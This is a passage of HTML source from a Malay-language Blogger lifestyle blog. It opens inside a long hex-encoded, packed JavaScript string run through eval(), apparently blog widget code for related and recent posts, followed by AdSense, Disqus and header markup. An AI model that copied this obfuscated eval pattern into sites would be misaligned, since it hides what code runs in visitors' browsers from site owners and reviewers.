\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=ded47e33-7f69-4976-b33a-59d571acfd42' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=ded47e33-7f69-4976-b33a-59d571acfd42' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2016/01/tahun-baru-2016.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2016/01/tahun-baru-2016.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
